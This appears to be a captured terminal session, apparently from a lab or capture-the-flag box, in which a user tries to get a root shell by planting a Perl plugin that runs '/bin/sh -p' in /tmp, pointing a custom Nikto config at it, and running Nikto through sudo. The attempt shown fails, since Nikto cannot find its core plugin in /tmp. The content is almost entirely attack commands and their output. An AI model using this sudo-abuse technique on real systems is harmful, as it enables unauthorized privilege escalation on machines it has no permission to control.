 λ Cmder
welcome@Scanner:~$ printf 'BEGIN { exec "/bin/sh -p"; }\n1;\n' > /tmp/pwn.plugin
welcome@Scanner:~$ printf 'EXECDIR=/usr/share/nikto\nPLUGINDIR=/tmp\nDBDIR=/usr/share/nikto/databases\
nTEMPLATEDIR=/usr/share/nikto/templates\n' > /tmp/nikto.conf
welcome@Scanner:~$ sudo /usr/bin/nikto -config /tmp/nikto.conf -Plugins pwn -h 127.0.0.1
- Warning: CHECKMETHODS is not defined in Nikto configuration, setting to "HEAD"
- Warning: @@MUTATE is not defined in Nikto configuration, setting to "dictionary;subdomain"
- Warning: @@DEFAULT is not defined in Nikto configuration, setting to "@@ALL,-@@MUTATE"
Can't locate /tmp/nikto_core.plugin at /usr/bin/nikto line 57.
welcome@Scanner:~$